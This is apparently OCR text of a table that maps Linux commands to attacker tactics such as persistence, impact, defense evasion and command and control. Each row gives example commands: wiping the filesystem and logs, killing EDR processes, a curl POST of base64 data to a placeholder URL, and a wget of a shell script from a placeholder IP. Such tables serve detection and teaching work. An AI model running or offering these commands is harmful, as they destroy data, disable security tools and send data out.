 useradd
Create a user
account on a Linux
System
Persistence
useradd –g 500 –u
500 –s
/usr/local/bin/noca
ndo –d
/var/spool/vmail
crontab
Schedule task/Job
using cron
Persistence
crontab -
rm
Delete Filesystem -
Linux
Delete Log Files
Impact
rm -rf / --no-
preserve-root
rm -rf /var/logs
kill/pkill
Kill EDR processes
Impact
kill -9 1234
lsmod
Linux VM Check via
Kernel Modules
Defense evasion
sudo lsmod | grep -
i
"vboxsf\|vboxguest
"
systemctl
Stop edr services
on Linux
Defense evasion
systemctl stop
daemon
curl
Malicious User
Agents
Command and
Control
curl -XPOST #
{base64_data}.#
{destination_url}
wget
Ingress Tool
Transfer
Command and
Control
wget
http://{IP}:1337/file.
sh